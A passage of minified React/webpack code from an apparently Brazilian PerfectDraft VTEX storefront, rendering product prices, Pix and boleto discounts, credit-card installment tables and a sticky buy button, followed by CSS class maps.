11.6791 5.48584 13.3406 5.48584 15.1911C5.48584 17.0425 6.19561 18.7045 7.32059 19.8419Z",fill:"#1BA7DE"}),n.a.createElement("path",{d:"M14.9537 15.8557C14.6181 17.4732 13.1613 18.6894 11.4153 18.6894C11.0147 18.6894 10.6291 18.6252 10.2693 18.5069L9.46729 20.8601C10.0793 21.0613 10.7342 21.1701 11.4153 21.1701C14.3832 21.1701 16.8589 19.1019 17.4294 16.3535L14.9537 15.8557Z",fill:"#EC412A"}),n.a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3444 10.5417V17.3458L30.5655 17.8352L29.9878 19.1772L28.7804 18.6919C28.5088 18.578 28.3251 18.4046 28.1855 18.2087C28.0515 18.0082 27.9521 17.7342 27.9521 17.3645V10.5417H29.3444ZM20.0835 15.5991C20.1138 13.6533 21.7708 12.1001 23.7815 12.1299C25.4881 12.1558 26.9021 13.3117 27.2735 14.849L20.673 17.577C20.2896 17.0102 20.0717 16.3283 20.0835 15.5991ZM21.5936 15.8717C21.5845 15.7901 21.5781 15.7064 21.5806 15.6219C21.5995 14.4755 22.575 13.5608 23.7597 13.5798C24.4045 13.5881 24.9771 13.8736 25.3641 14.3155L21.5936 15.8717ZM25.2254 17.1351C24.8276 17.5093 24.2881 17.7372 23.6925 17.729C23.2842 17.7224 22.9059 17.6042 22.5843 17.4073L21.7869 18.6359C22.333 18.9697 22.9769 19.1671 23.6711 19.1775C24.6815 19.1921 25.6025 18.8082 26.2721 18.1745L25.2254 17.1351ZM34.4259 13.5797C34.1881 13.5797 33.9595 13.6168 33.7459 13.6861L33.2708 12.3094C33.6335 12.1924 34.0218 12.1288 34.4259 12.1288C36.1894 12.1288 37.6606 13.3401 37.998 14.9493L36.5272 15.2392C36.329 14.2922 35.4635 13.5797 34.4259 13.5797ZM32.011 18.293L33.0047 17.2063C32.5609 16.8263 32.2814 16.2714 32.2814 15.6528C32.2814 15.0349 32.5609 14.4802 33.0043 14.1005L32.0098 13.0138C31.2559 13.6595 30.7809 14.603 30.7809 15.6528C30.7809 16.704 31.2562 17.6471 32.011 18.293ZM34.4253 17.7266C35.4621 17.7266 36.3274 17.0147 36.5267 16.069L37.997 16.3602C37.658 17.9676 36.1873 19.1773 34.4253 19.1773C34.0209 19.1773 33.6321 19.1135 33.2685 18.9959L33.7447 17.6197C33.9586 17.6888 34.1874 17.7266 34.4253 17.7266Z",fill:"black"}))},b=function(e){var t=e.changeSystem,a=e.system,l=void 0===a?"Mastercard":a;return n.a.createElement("div",{className:x.a.WrapIconsInstallments},n.a.createElement("div",{className:x.a.IconsInstallments},n.a.createElement("button",{className:x.a.ButtonInstallments,onClick:function(){return t(l)}},n.a.createElement(y,{className:x.a.IconButtonInstallmentsFill}),"Cartão de Crédito")))},h=function(e){return e.toLocaleString("pt-BR",{style:"currency",currency:"BRL",minimumFractionDigits:2,maximumFractionDigits:2})},_=function(e){var t,a,l,r,i,c,o,s,m=e.installment,d=e.price,u=f()(),p=/(sem juros|com juros)/.exec(m.Name),v=p?p[0]:"",C=null==v?void 0:v.replace("Mastercard",""),y=null===(a=null===(t=null==u?void 0:u.selectedItem)||void 0===t?void 0:t.sellers[0])||void 0===a?void 0:a.commertialOffer,E=null==y?void 0:y.teasers.find((function(e){return"DESCONTO PIX À VISTA"===e.name.toUpperCase()})),I=null===(r=null===(l=null==E?void 0:E.effects)||void 0===l?void 0:l.parameters[0])||void 0===r?void 0:r.value,g=m.Value*(100-I)/100,L=null===(i=null==y?void 0:y.teasers)||void 0===i?void 0:i.find((function(e){return"DESCONTO BOLETO À VISTA"===e.name.toUpperCase()})),b=null===(o=null===(c=null==L?void 0:L.effects)||void 0===c?void 0:c.parameters[0])||void 0===o?void 0:o.value,_=(null==m?void 0:m.Value)*(100-b)/100;return n.a.createElement("tr",{className:x.a.TrInstallments},n.a.createElement("td",{className:x.a.TdInstallments},n.a.createElement("div",{className:x.a.ContentInstallments},n.a.createElement("div",{className:x.a.InstallmentsNumber},n.a.createElement("span",{className:x.a.Installments},1===m.NumberOfInstallments?n.a.createElement("p",null,"À vista "):n.a.createElement("p",null,m.NumberOfInstallments,"x de ")),n.a.createElement("p",{className:x.a.InstallmentsPrice},"Mastercard"===m.PaymentSystemName?(s=d/m.NumberOfInstallments,(Math.floor(100*s)/100).toLocaleString("pt-BR",{style:"currency",currency:"BRL",minimumFractionDigits:2,maximumFractionDigits:10})):n.a.createElement(n.a.Fragment,null),"Pix"===m.PaymentSystemName?h(g):n.a.createElement(n.a.Fragment,null),"Boleto Bancário"===m.PaymentSystemName?h(null!=_?_:null==m?void 0:m.Value):n.a.createElement(n.a.Fragment,null))),n.a.createElement("span",{className:x.a.InstallmentsSystemName},1===m.NumberOfInstallments?n.a.createElement("p",{style:{marginLeft:"5px",color:"#828282",fontSize:"12px"}},"sem juros"):n.a.createElement("p",{style:{marginLeft:"5px",color:"#828282",fontSize:"12px"}}," ","Pix"===m.PaymentSystemName||"Boleto Bancário"===m.PaymentSystemName?"no ".concat(m.PaymentSystemName):C))),n.a.createElement("strong",{className:x.a.InstallmentsPrice},"Mastercard"===m.PaymentSystemName?h(d):n.a.createElement(n.a.Fragment,null),"Pix"===m.PaymentSystemName?h(d):n.a.createElement(n.a.Fragment,null),"Boleto Bancário"===m.PaymentSystemName?h(d):n.a.createElement(n.a.Fragment,null))))},A=function(e){var t,a,l,r,i,c,o,s,m=e.system,d=f()(),u=null===(a=null===(t=null==d?void 0:d.selectedItem)||void 0===t?void 0:t.sellers[0])||void 0===a?void 0:a.commertialOffer,p=null!==(c=null===(i=null===(r=null===(l=null==d?void 0:d.selectedItem)||void 0===l?void 0:l.sellers[0])||void 0===r?void 0:r.commertialOffer)||void 0===i?void 0:i.Price)&&void 0!==c?c:0,v=null==u?void 0:u.ListPrice,C=null==u?void 0:u.teasers.find((function(e){return"DESCONTO PIX À VISTA"===e.name.toUpperCase()})),y=null===(s=null===(o=null==C?void 0:C.effects)||void 0===o?void 0:o.parameters[0])||void 0===s?void 0:s.value;return n.a.createElement("div",{className:x.a.wrapSystemInformationInstallments},"Boleto Bancário"===m?n.a.createElement("span",{className:x.a.itemSystemInformationInstallments},"O boleto será gerado após a finalização de sua compra. Imprima e pague no banco ou pague pela internet utilizando o código de barras do boleto."):n.a.createElement(n.a.Fragment,null),"Pix"===m?n.a.createElement("span",{className:x.a.itemSystemInformationInstallments},"Economize"," ",function(e,t,a){return((a-function(e,t){return e*(100-t)/100}(e,null!=t?t:0))/a*100).toFixed(0)}(p,y,v),"% pagando no pix."):n.a.createElement(n.a.Fragment,null))},N=function(e){var t,a,r=e.price,i=f()(),c=Object(l.useState)(!1),o=Object(m.a)(c,2),s=o[0],d=o[1],p=Object(l.useState)("Mastercard"),v=Object(m.a)(p,2),C=v[0],y=v[1],h=function(){d(!s)},N=r,w=null===(t=null==i?void 0:i.selectedItem)||void 0===t?void 0:t.sellers[0].commertialOffer.AvailableQuantity;return 0===N||0===w?n.a.createElement(n.a.Fragment,null):n.a.createElement(n.a.Fragment,null,n.a.createElement("button",{className:x.a.buttonIsOpen,onClick:h},"Ver parcelas disponíveis"),n.a.createElement(u.a,{className:x.a.modalInstallment,isOpen:s,onClose:h},n.a.createElement("div",{className:x.a.ContainerContentInstallments},n.a.createElement("p",{className:x.a.TitleModalInstallments},"Formas de pagamento"),n.a.createElement(b,{changeSystem:function(e){y(e)},system:C}),n.a.createElement("table",{className:x.a.TableInstallments},null===(a=function(){var e,t,a,l=null===(a=null===(t=null===(e=null==i?void 0:i.selectedItem)||void 0===e?void 0:e.sellers[0])||void 0===t?void 0:t.commertialOffer)||void 0===a?void 0:a.Installments,n=null==l?void 0:l.filter((function(e){return e.PaymentSystemName===C}));return null==n?void 0:n.sort((function(e,t){return e.NumberOfInstallments-t.NumberOfInstallments}))}())||void 0===a?void 0:a.map((function(e){return n.a.createElement(_,{key:e.Name,installment:e,price:r})}))),n.a.createElement("div",{className:x.a.ContentBandeiras},n.a.createElement("p",{style:{fontSize:"15px"}},"Cartões aceitos:"),n.a.createElement(E,null),n.a.createElement(L,null),n.a.createElement(I,null),n.a.createElement(g,null)),n.a.createElement(A,{system:C}))))},w=a(99);function V(e){var t=e.prices,a=t.cartSkuQuantityListPrice,l=t.cartSkuQuantitySellingPrice,r=e.posText,o=e.preText,m=e.showInstallments,d=void 0===m||m,u=s()("primary-3 t-m3-title flex items-center",i.a.priceAndAvailabilityWrapper__productPrice);return n.a.createElement("div",{className:s()("flex flex-column",i.a["priceAndAvailabilityWrapper__price-and-deposit"])},n.a.createElement("span",{className:"strike m3-generic-1 t-m3-text-6 ".concat(i.a.priceAndAvailabilityWrapper__productSell)},p()&&n.a.createElement(n.a.Fragment,null,"De: ",c(a))),n.a.createElement("span",{className:u},n.a.createElement("div",{className:"flex items-end"},n.a.createElement(H,{preText:o}),p()&&n.a.createElement(n.a.Fragment,null),n.a.createElement("span",null,c(l)),n.a.createElement(S,{posText:r})),n.a.createElement("div",{style:{display:"flex",flexDirection:"column",alignItems:"flex-start"}},d&&n.a.createElement(n.a.Fragment,null,n.a.createElement(w.a,null),n.a.createElement(N,{price:l})))));function p(){return l<a}}function H(e){var t=e.preText;return t?n.a.createElement(n.a.Fragment,null,n.a.createElement("span",{className:i.a.priceAndAvailabilityWrapper__preText},t),n.a.createElement("span",null," ")):null}function S(e){var t=e.posText;return t?n.a.createElement("span",{className:i.a.priceAndAvailabilityWrapper__posText},t):null}},17:function(e,t,a){e.exports={productInfoWrapper:"perfectdraft-custom-0-x-productInfoWrapper",installmentCustom:"perfectdraft-custom-0-x-installmentCustom",productName:"perfectdraft-custom-0-x-productName",paragraph:"perfectdraft-custom-0-x-paragraph",heading:"perfectdraft-custom-0-x-heading",productMarca:"perfectdraft-custom-0-x-productMarca",productEspecification:"perfectdraft-custom-0-x-productEspecification",listItem:"perfectdraft-custom-0-x-listItem",listItem_manual:"perfectdraft-custom-0-x-listItem_manual",productAdicionalInfo:"perfectdraft-custom-0-x-productAdicionalInfo",productAdicionalInfo__titleWrapper:"perfectdraft-custom-0-x-productAdicionalInfo__titleWrapper",productAdicionalInfo__description:"perfectdraft-custom-0-x-productAdicionalInfo__description",container:"perfectdraft-custom-0-x-container",wrapper:"perfectdraft-custom-0-x-wrapper",installments:"perfectdraft-custom-0-x-installments",priceAndAvailabilityWrapperAndCopy:"perfectdraft-custom-0-x-priceAndAvailabilityWrapperAndCopy",priceAndAvailabilityWrapper:"perfectdraft-custom-0-x-priceAndAvailabilityWrapper",priceAndAvailabilityWrapper__productPrice:"perfectdraft-custom-0-x-priceAndAvailabilityWrapper__productPrice",priceAndAvailabilityWrapper__availability:"perfectdraft-custom-0-x-priceAndAvailabilityWrapper__availability",available:"perfectdraft-custom-0-x-available",unavailable:"perfectdraft-custom-0-x-unavailable",qtdSelectorAndBuyButton:"perfectdraft-custom-0-x-qtdSelectorAndBuyButton",shippingExperience:"perfectdraft-custom-0-x-shippingExperience",shipping_wrapper:"perfectdraft-custom-0-x-shipping_wrapper",wrapperSelectorAndBuy:"perfectdraft-custom-0-x-wrapperSelectorAndBuy","content-discont":"perfectdraft-custom-0-x-content-discont","content-discont-shelf":"perfectdraft-custom-0-x-content-discont-shelf","no-discount":"perfectdraft-custom-0-x-no-discount",priceAndAvailabilityWrapper__productSell:"perfectdraft-custom-0-x-priceAndAvailabilityWrapper__productSell","priceAndAvailabilityWrapper__price-and-deposit":"perfectdraft-custom-0-x-priceAndAvailabilityWrapper__price-and-deposit","content-empy":"perfectdraft-custom-0-x-content-empy",contentCopy:"perfectdraft-custom-0-x-contentCopy",textCopy:"perfectdraft-custom-0-x-textCopy",contentCupom:"perfectdraft-custom-0-x-contentCupom",textCupom:"perfectdraft-custom-0-x-textCupom",textCupomStrong:"perfectdraft-custom-0-x-textCupomStrong",priceAndAvailabilityWrapper__posText:"perfectdraft-custom-0-x-priceAndAvailabilityWrapper__posText",inlineContainer:"perfectdraft-custom-0-x-inlineContainer",scrollTo:"perfectdraft-custom-0-x-scrollTo",contentMensagem:"perfectdraft-custom-0-x-contentMensagem",mensagemText:"perfectdraft-custom-0-x-mensagemText",alerts:"perfectdraft-custom-0-x-alerts",labelValidity:"perfectdraft-custom-0-x-labelValidity",labelValidity__text:"perfectdraft-custom-0-x-labelValidity__text","labelValidity--data":"perfectdraft-custom-0-x-labelValidity--data","labelValidity--data__text":"perfectdraft-custom-0-x-labelValidity--data__text","labelValidity--desconto":"perfectdraft-custom-0-x-labelValidity--desconto","labelValidity--desconto__text":"perfectdraft-custom-0-x-labelValidity--desconto__text","labelValidity--vencimento":"perfectdraft-custom-0-x-labelValidity--vencimento","labelValidity--vencimento__text":"perfectdraft-custom-0-x-labelValidity--vencimento__text","labelValidity--consumo":"perfectdraft-custom-0-x-labelValidity--consumo","labelValidity--consumo__text":"perfectdraft-custom-0-x-labelValidity--consumo__text"}},19:function(e,t,a){e.exports={buttonIsOpen:"perfectdraft-custom-0-x-buttonIsOpen",TitleModalInstallments:"perfectdraft-custom-0-x-TitleModalInstallments",WrapIconsInstallments:"perfectdraft-custom-0-x-WrapIconsInstallments",IconsInstallments:"perfectdraft-custom-0-x-IconsInstallments",ButtonInstallments:"perfectdraft-custom-0-x-ButtonInstallments",TableInstallments:"perfectdraft-custom-0-x-TableInstallments",TdInstallments:"perfectdraft-custom-0-x-TdInstallments",InstallmentsNumber:"perfectdraft-custom-0-x-InstallmentsNumber",Installments:"perfectdraft-custom-0-x-Installments",ContentInstallments:"perfectdraft-custom-0-x-ContentInstallments",ContentBandeiras:"perfectdraft-custom-0-x-ContentBandeiras",installmentCustom:"perfectdraft-custom-0-x-installmentCustom"}},99:function(e,t,a){"use strict";var l=a(0),n=a.n(l),r=a(13),i=a.n(r),c=a(19),o=a.n(c);t.a=function(){var e,t,a,l=i()(),r=null===(a=null===(t=null===(e=null==l?void 0:l.selectedItem)||void 0===e?void 0:e.sellers[0])||void 0===t?void 0:t.commertialOffer)||void 0===a?void 0:a.Installments,c=r?r[r.length-1]:void 0,s=null==c?void 0:c.TotalValuePlusInterestRate,m=null==c?void 0:c.NumberOfInstallments;return s&&s<400&&(m=6),n.a.createElement("div",{className:o.a.installmentCustom,style:{fontSize:"16px",fontWeight:400,lineHeight:"normal"}},"ou em até ",n.a.createElement("strong",null,m,"x sem juros")," ")}}}]);
  },function(){
    (window.webpackJsonpperfectdraft_custom_0_4_45=window.webpackJsonpperfectdraft_custom_0_4_45||[]).push([[8],{112:function(e,t,a){"use strict";var n=a(0),i=a.n(n),r=a(56),c=a(149),o=a.n(c),l=Object(n.lazy)((function(){return Promise.all([a.e(3),a.e(20)]).then(a.bind(null,379))})),u=Object(n.lazy)((function(){return a.e(24).then(a.bind(null,378))})),d=function(e){var t=e.dynamicBuyButtonLabel,a=void 0!==t&&t,c=Object(r.b)();if(!c)return null;var d=c.mainProduct;if(null==d)return null;var s=d.available;return i.a.createElement("div",{"data-custom-product":"buy-button",className:o.a.addToCartWrapper},"disponivel"===s?i.a.createElement(n.Suspense,{fallback:i.a.createElement("div",null,"carregando")},i.a.createElement(u,{dynamicBuyButtonLabel:a})):"indisponivel"===s?i.a.createElement(i.a.Fragment,null):i.a.createElement(n.Suspense,{fallback:i.a.createElement("div",null,"carregando")},i.a.createElement(l,null)))};t.a=Object(n.memo)(d)},113:function(e,t,a){"use strict";var n=a(4),i=a.n(n),r=a(9),c=a(2),o=a(0),l=a.n(o),u=a(56),d=a(17),s=a.n(d),f=a(13),m=a.n(f),p=a(22),v=a(3),b=a.n(v),y=a(168),x=a(6),B=a(34),P=function(e){var t=null!==e?Object.values(e):null,a=null==t?void 0:t.filter((function(e){return"MarketingData"!==e})),n=null;if(void 0!==a){var i=null==a?void 0:a.join("");(null==i?void 0:i.length)>0&&(n=e)}return n},C=function(e){var t,a=Object(p.useOrderForm)().orderForm,n=null===(t=Object(u.b)())||void 0===t?void 0:t.mainProduct,d=m()(),f=Object(o.useState)(),v=Object(c.a)(f,2),b=v[0],C=v[1],O=function(){var e=Object(r.a)(i.a.mark((function e(){var t;return i.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,j();case 2:if(t=e.sent){e.next=5;break}return e.abrupt("return");case 5:C(t);case 6:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();if(Object(o.useEffect)((function(){O()}),[d]),!x.canUseDOM||null==n)return null;var g=a.clientProfileData,h=a.shipping,A=a.marketingData;if(!function(e){var t,a,n;return null!==(a=null===(t=null==e?void 0:e.sellers)||void 0===t?void 0:t.find((function(e){return e.sellerDefault})))&&void 0!==a?a:null===(n=null==e?void 0:e.sellers)||void 0===n?void 0:n[0]}(null==d?void 0:d.selectedItem))return null;var j=function(){var e=Object(r.a)(i.a.mark((function e(){var t,n,r,o,l,u,s,f,m,p,v;return i.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,fetch("/api/checkout/pub/orderForms/simulation/?RnbBehavior=0",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(Object.assign(Object.assign({},a),{items:[{id:null===(t=null==d?void 0:d.selectedItem)||void 0===t?void 0:t.itemId,quantity:null==d?void 0:d.selectedQuantity,seller:B.a}],country:"BRA",clientProfileData:g,shipping:h,marketingData:P(A)}))});case 2:return n=e.sent,e.next=5,n.json();case 5:if(r=e.sent,o=r.items,l=Object(c.a)(o,1),u=l[0]){e.next=10;break}return e.abrupt("return");case 10:return s=u.listPrice-u.sellingPrice,f=Math.round(s/u.listPrice*100),m=u.quantity,p=u.listPrice/100,v=u.sellingPrice/100,e.abrupt("return",{savingsPercentage:f,cartSkuQuantity:m,cartSkuQuantityListPrice:p,cartSkuQuantitySellingPrice:v});case 16:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();return b?l.a.createElement("div",{"data-custom-product":"price",className:s.a.priceAndAvailabilityWrapperAndCopy,style:{flexDirection:"column"}},l.a.createElement("div",{className:"flex ".concat(s.a.priceAndAvailabilityWrapper),style:{marginRight:"15px"}},l.a.createElement(y.a,{prices:b}),l.a.createElement(_,null))):null};function _(){var e,t=null===(e=Object(u.b)())||void 0===e?void 0:e.mainProduct;if(!t)return null;var a=t.available;return"verificar"===a?null:l.a.createElement("span",{className:b()("flex items-center h-100 primary-2 lh-solid ttc t-m3-text-5",s.a.priceAndAvailabilityWrapper__availability,n()?s.a.available:s.a.unavailable)},n()?"disponível":"indisponível");function n(){return"disponivel"===a}}t.a=Object(o.memo)(C)},127:function(e,t,a){"use strict";var n=a(2),i=a(0),r=a.n(i),c=a(47),o=a.n(c),l=a(13),u=a.n(l),d=function(){return r.a.createElement("svg",{width:"11",height:"13",viewBox:"0 0 11 13",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{d:"M6.73296 6.37497L10.4955 2.30841C10.6602 2.12991 10.7528 1.88782 10.7528 1.63539C10.7528 1.38296 10.6602 1.14086 10.4955 0.962368C10.3307 0.783872 10.1072 0.683594 9.87421 0.683594C9.6412 0.683594 9.41773 0.783872 9.25296 0.962368L5.49921 5.03841L1.74546 0.962368C1.5807 0.783872 1.35723 0.683594 1.12421 0.683594C0.8912 0.683594 0.66773 0.783872 0.502964 0.962368C0.338198 1.14086 0.245634 1.38296 0.245634 1.63539C0.245634 1.88782 0.338198 2.12991 0.502964 2.30841L4.26546 6.37497L0.502964 10.4415C0.420952 10.5297 0.355857 10.6345 0.311434 10.75C0.267012 10.8655 0.244141 10.9894 0.244141 11.1146C0.244141 11.2397 0.267012 11.3636 0.311434 11.4791C0.355857 11.5946 0.420952 11.6995 0.502964 11.7876C0.584307 11.8764 0.681083 11.9469 0.787709 11.9951C0.894336 12.0432 1.0087 12.068 1.12421 12.068C1.23972 12.068 1.35409 12.0432 1.46072 11.9951C1.56735 11.9469 1.66412 11.8764 1.74546 11.7876L5.49921 7.71153L9.25296 11.7876C9.33431 11.8764 9.43108 11.9469 9.53771 11.9951C9.64434 12.0432 9.7587 12.068 9.87421 12.068C9.98972 12.068 10.1041 12.0432 10.2107 11.9951C10.3173 11.9469 10.4141 11.8764 10.4955 11.7876C10.5775 11.6995 10.6426 11.5946 10.687 11.4791C10.7314 11.3636 10.7543 11.2397 10.7543 11.1146C10.7543 10.9894 10.7314 10.8655 10.687 10.75C10.6426 10.6345 10.5775 10.5297 10.4955 10.4415L6.73296 6.37497Z",fill:"#222222"}))},s=a(56),f=a(112),m=a(113),p=a(7),v=a.n(p),b=a(6);t.a=function(){var e,t,a=u()(),c=Object(i.useState)(!0),l=Object(n.a)(c,2),p=l[0],x=l[1],B=Object(i.useState)(!1),P=Object(n.a)(B,2),C=P[0],_=P[1],O=Object(i.useState)(!0),g=Object(n.a)(O,2),h=g[0],A=g[1],j=null===(e=null==a?void 0:a.selectedItem)||void 0===e?void 0:e.images[0].imageId,F=null===(t=Object(s.b)())||void 0===t?void 0:t.mainProduct,E=v()().isMobile;if(Object(i.useEffect)((function(){if(b.canUseDOM){var e=function(){E||p&&(window.scrollY>300?A(!1):A(!0)),window.scrollY>500?_(!0):_(!1)};return window.addEventListener("scroll",e),function(){window.removeEventListener("scroll",e)}}}),[]),null==F)return r.a.createElement(r.a.Fragment,null);var D=p?o.a.BuyButtonFixedContainer:o.a.BuyButtonFixedContainerOff;return r.a.createElement(r.a.Fragment,null,E?r.a.createElement("section",{className:C?o.a.BuyButtonMobileContainer:o.a.BuyButtonMobileContainerOff},r.a.createElement("div",{className:o.a.BuyButtonFixedInfoContainer},r.a.createElement("h2",{className:o.a.BuyButtonFixedTitleProduct},F.name),r.a.createElement("span",{className:o.a.BuyButtonFixedPriceProduct}," ",r.a.createElement(m.a,{text:"",codigo:"",visivel:!1,icon:!1})," ")),"indisponivel"===F.available?r.a.createElement("button",{"aria-label":"avisa-me quando chegar",onClick:y,className:o.a.BuyButtonFixedAddButton},"Avise-me quando chegar"):r.a.createElement(f.a,null)):r.a.createElement("section",{className:h?o.a.BuyButtonFixedContainerNone:D},r.a.createElement("div",{className:o.a.BuyButtonFixedWrapper},r.a.createElement("button",{"aria-label":"fechar",onClick:function(){x(!p),p||A(!1)},className:o.a.BuyButtonFixedCloseButton},r.a.createElement(d,null)),r.a.createElement("img",{className:o.a.BuyButtonFixedImageProduct,src:"https://perfectdraft.vtexassets.com/arquivos/ids/".concat(j,"-68-76"),height:76,width:68,alt:"Imagem do produto",loading:"lazy"}),r.a.createElement("div",{className:o.a.BuyButtonFixedInfoContainer},r.a.createElement("h2",{className:o.a.BuyButtonFixedTitleProduct},F.name),r.a.createElement("span",{className:o.a.BuyButtonFixedPriceProduct}," ",r.a.createElement(m.a,{text:"Na sua primeira compra, ganhe R$300 OFF usando o cupom:",codigo:"PRIMEIRACOMPRA",visivel:!0,icon:!0})," "))),"indisponivel"===F.available?r.a.createElement("button",{"aria-label":"avisa-me quando chegar",onClick:y,className:o.a.BuyButtonFixedAddButton},"Avise-me quando chegar"):r.a.createElement(f.a,null)))};function y(){var e=document.querySelector('[data-custom-product="unavailable"]');e&&e.scrollIntoView({behavior:"smooth",block:"center"})}},149:function(e,t,a){e.exports={addToCartWrapper:"perfectdraft-custom-0-x-addToCartWrapper",addToCartButton:"perfectdraft-custom-0-x-addToCartButton",notifyAddCart:"perfectdraft-custom-0-x-notifyAddCart",notifyAddCartIcon:"perfectdraft-custom-0-x-notifyAddCartIcon",notifyAddCartTextContainer:"perfectdraft-custom-0-x-notifyAddCartTextContainer",notifyAddCartText:"perfectdraft-custom-0-x-notifyAddCartText",notifyAddCartButton:"perfectdraft-custom-0-x-notifyAddCartButton",notifyAddCartClose:"perfectdraft-custom-0-x-notifyAddCartClose",activePDP__overlay:"perfectdraft-custom-0-x-activePDP__overlay",activePDP__content:"perfectdraft-custom-0-x-activePDP__content","activePDP__content--level-1":"perfectdraft-custom-0-x-activePDP__content--level-1","activePDP__content--level-2":"perfectdraft-custom-0-x-activePDP__content--level-2","activePDP__content--level-3":"perfectdraft-custom-0-x-activePDP__content--level-3",activePDP:"perfectdraft-custom-0-x-activePDP",activePDP__closeBtn:"perfectdraft-custom-0-x-activePDP__closeBtn",activePDP__searchBtn:"perfectdraft-custom-0-x-activePDP__searchBtn",activePDP__infowrapper:"perfectdraft-custom-0-x-activePDP__infowrapper",modalTitle:"perfectdraft-custom-0-x-modalTitle",modalText:"perfectdraft-custom-0-x-modalText",activePDP__formWrapper:"perfectdraft-custom-0-x-activePDP__formWrapper",activePDP__cepInput:"perfectdraft-custom-0-x-activePDP__cepInput",activePDP__linkWrapper:"perfectdraft-custom-0-x-activePDP__linkWrapper",activePDP__link:"perfectdraft-custom-0-x-activePDP__link",activePDP__avisemeWrapper:"perfectdraft-custom-0-x-activePDP__avisemeWrapper",avisemeTitle:"perfectdraft-custom-0-x-avisemeTitle",avisemeTitleBottom:"perfectdraft-custom-0-x-avisemeTitleBottom",avisemeSubTitle:"perfectdraft-custom-0-x-avisemeSubTitle",avisemeForm:"perfectdraft-custom-0-x-avisemeForm",naoseicep:"perfectdraft-custom-0-x-naoseicep",btn:"perfectdraft-custom-0-x-btn",activePDP__sucessWrapper:"perfectdraft-custom-0-x-activePDP__sucessWrapper",BuyButtonFixedContainer:"perfectdraft-custom-0-x-BuyButtonFixedContainer"}},34:function(e,t,a){"use strict";a.d(t,"a",(function(){return n}));var n="1"},47:function(e,t,a){e.exports={BuyButtonFixedContainer:"perfectdraft-custom-0-x-BuyButtonFixedContainer",BuyButtonFixedContainerOff:"perfectdraft-custom-0-x-BuyButtonFixedContainerOff",BuyButtonFixedContainerNone:"perfectdraft-custom-0-x-BuyButtonFixedContainerNone",BuyButtonFixedAddButton:"perfectdraft-custom-0-x-BuyButtonFixedAddButton",BuyButtonFixedWrapper:"perfectdraft-custom-0-x-BuyButtonFixedWrapper",contentButtonCopyy:"perfectdraft-custom-0-x-contentButtonCopyy",BuyButtonFixedCloseButton:"perfectdraft-custom-0-x-BuyButtonFixedCloseButton",BuyButtonFixedImageProduct:"perfectdraft-custom-0-x-BuyButtonFixedImageProduct",BuyButtonFixedInfoContainer:"perfectdraft-custom-0-x-BuyButtonFixedInfoContainer",BuyButtonFixedTitleProduct:"perfectdraft-custom-0-x-BuyButtonFixedTitleProduct",BuyButtonFixedPriceProduct:"perfectdraft-custom-0-x-BuyButtonFixedPriceProduct",priceAndAvailabilityWrapperAndCopy:"perfectdraft-custom-0-x-priceAndAvailabilityWrapperAndCopy",priceAndAvailabilityWrapper:"perfectdraft-custom-0-x-priceAndAvailabilityWrapper",priceAndAvailabilityWrapper__productSell:"perfectdraft-custom-0-x-priceAndAvailabilityWrapper__productSell",priceAndAvailabilityWrapper__availability:"perfectdraft-custom-0-x-priceAndAvailabilityWrapper__availability",contentMensagem:"perfectdraft-custom-0-x-contentMensagem",priceAndAvailabilityWrapper__productPrice:"perfectdraft-custom-0-x-priceAndAvailabilityWrapper__productPrice",BuyButtonMobileContainer:"perfectdraft-custom-0-x-BuyButtonMobileContainer",BuyButtonMobileContainerOff:"perfectdraft-custom-0-x-BuyButtonMobileContainerOff",addToCartButton:"perfectdraft-custom-0-x-addToCartButton",addToCartWrapper:"perfectdraft-custom-0-x-addToCartWrapper",buttonIsOpen:"perfectdraft-custom-0-x-buttonIsOpen",installmentCustom:"perfectdraft-custom-0-x-installmentCustom"}},56:function(e,t,a){"use strict";a.d(t,"a",(function(){return s})),a.d(t,"b",(function(){return f}));var n=a(2),i=a(0),r=a.n(i),c=a(67),o=a(13),l=a.n(o),u=a(34),d=Object(i.createContext)(null),s=function(e){var t=e.productInfos,a=e.children,o=new c.a,s=Object(i.useState)(1),f=Object(n.a)(s,2),m=f[0],p=f[1],v=Object(i.useState)(null),b=Object(n.a)(v,2),y=b[0],x=b[1],B=Object(i.useState)(0),P=Object(n.a)(B,2),C=P[0],_=P[1],O=l()(),g=(null!=O?O:{}).product,h=null==O?void 0:O.selectedItem,A=Object(i.useState)(),j=Object(n.a)(A,2),F=j[0],E=j[1];Object(i.useEffect)((function(){var e=localStorage.getItem("clientCep"),t=e?JSON.parse(e):null;if(null!==t&&0===C){var a={items:[{id:null==h?void 0:h.itemId,quantity:m,seller:u.a}],country:"BRA",postalCode:t.cep};o.post(a).then((function(e){E(e.data)})),_(1)}}),[C]);var D=function(){var e,t,a,n,i,r,c,o,l,u=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{quantity:null!==(e=u.quantity)&&void 0!==e?e:0,available:null!==(t=u.available)&&void 0!==t?t:"verificar",name:null!==(a=u.name)&&void 0!==a?a:"",description:null!==(n=u.description)&&void 0!==n?n:"",price:null!==(i=u.price)&&void 0!==i?i:0,marca:null!==(r=u.marca)&&void 0!==r?r:"",maxQuantity:null!==(c=u.maxQuantity)&&void 0!==c?c:1,especifications:null!==(o=u.especifications)&&void 0!==o?o:"",adicionalInfo:null!==(l=u.adicionalInfo)&&void 0!==l?l:null}};Object(i.useEffect)((function(){var e,a,n,i,r,c,o=0===Object.keys(null!=t?t:[]).length;if(g&&o){var l=D({quantity:null==O?void 0:O.selectedQuantity,available:null==F?void 0:F.available,name:g.productName,description:g.description,price:g.items[0].sellers[0].commertialOffer.Price,marca:g.brand,maxQuantity:g.items[0].sellers[0].commertialOffer.AvailableQuantity});x(l)}else if(g||o){if(g&&!o){var u=D({name:null!==(e=null==t?void 0:t.name)&&void 0!==e?e:g.productName,marca:null!==(a=null==t?void 0:t.marca)&&void 0!==a?a:g.brand,available:null==F?void 0:F.available,description:null!==(n=null==t?void 0:t.description)&&void 0!==n?n:g.description,especifications:null!==(r=null!==(i=null==t?void 0:t.especifications)&&void 0!==i?i:null==g?void 0:g.especifications)&&void 0!==r?r:"",quantity:null==O?void 